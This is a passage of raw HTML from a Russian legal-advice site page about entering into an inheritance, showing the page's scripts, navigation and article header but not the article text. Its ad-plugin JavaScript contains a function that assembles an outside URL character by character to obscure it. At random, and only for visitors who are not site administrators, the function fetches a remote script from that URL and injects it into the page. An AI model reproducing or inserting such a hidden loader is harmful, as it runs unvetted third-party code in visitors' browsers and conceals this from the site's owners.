e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});</script>
<script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"207657","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-1 -->\n<div id=\"yandex_rtb_R-A-2315225-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-1',\n    blockId: 'R-A-2315225-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]},{"id":"207658","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-2 -->\n<div id=\"yandex_rtb_R-A-2315225-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-2',\n    blockId: 'R-A-2315225-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]}]);</script>
<script data-noptimize="" data-wpfc-render="false">!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>
<!--/noptimize--><!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(12937516,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12937516" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->


</head>
<body class="post-template-default single single-post postid-1131 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1">

    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
            </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
    <a href="https://pristavam.net/" style="padding: 0 0 0 0;">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
            <a href="/forum" class="btn outline" target="_self">
            <i class="fa fa-users"></i>
            Форум        </a>
    </div><div class="jeg_nav_item">
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2"><li id="menu-item-11765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765 bgnav"><a href="/">Главная</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769 bgnav"><a href="/forum/">Форум</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 bgnav"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 bgnav"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983 bgnav"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770 bgnav"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="normal">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
	<a href="https://pristavam.net/">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>



</div>
<div class="sticky_blankspace" style="height: 50px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
                    </div>

        <div class="row">

            <div class="jeg_main_content col-md-8">

                
                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs"><span class="">
                <a href="https://pristavam.net">Главная</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://pristavam.net/category/virtualnyiy-yurist">Виртуальный юрист</a>
            </span></div>                    </div>
                                        
<div class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget rss-widget-feed" href="https://pristavam.net/forum/forums/-/index.rss"><img class="rss-widget-icon" style="border:0" src="[data-uri]" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="https://pristavam.net/forum/">Сейчас на форуме</a></h2><ul><li><a class='rsswidget' href='https://pristavam.net/forum/threads/ogranichenie-na-vyezd-na-staruju-familiju.3181/'>Ограничение на выезд на старую фамилию</a> <span class="rss-date">19.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/vyezd-grazhdan-rossii-za-granicu-s-dolgami-chast-4.3257/'>Выезд Граждан России за границу с долгами, часть 4</a> <span class="rss-date">14.01.2026</span></li></ul></div>
<div class="become" style="
    box-shadow: 0 2px 10px 0 #1565c0;
    background-image: radial-gradient(50% 100%, #2196f3 9%, #1565c0 100%);
    padding-top: unset;
    max-width: 600px;
    display: block;
    margin: 30px auto;
    ">
	<div class="become-meta">	
		<h4 class="become-name">Приглашаем в сообщество Pristavam.net</h4>	
		<div class="become-desc">Присоединяйтесь к сообществу Pristavam.net  в Телеграм. Канал и чат, где вы можете обменяться своими мнениями, задать вопросы или помочь другим участниками.</div>
	</div>
    <a href="https://t.me/pristavamnet_chat" target="_blank" rel="noopener" class="become-button">Чат</a><a href="https://t.me/pristavam_net" target="_blank" rel="noopener" class="become-button" style="
    float: left;">Канал</a>
</div>

                    <div class="entry-header">
                        <h1 class="jeg_post_title">Вступление в наследство.</h1>

                        
                        <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Алексей Карцев' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>                <span class="meta_text">Автор</span>
                <a href="/author">Алексей Карцев</a>            </div>
                

                    <div class="jeg_meta_category">
                <span><span class="meta_text">Категория:</span>
                    <a href="https://pristavam.net/category/virtualnyiy-yurist" rel="category tag">Виртуальный юрист</a>                </span>
            </div>
            </div>

    <div class="meta_right">
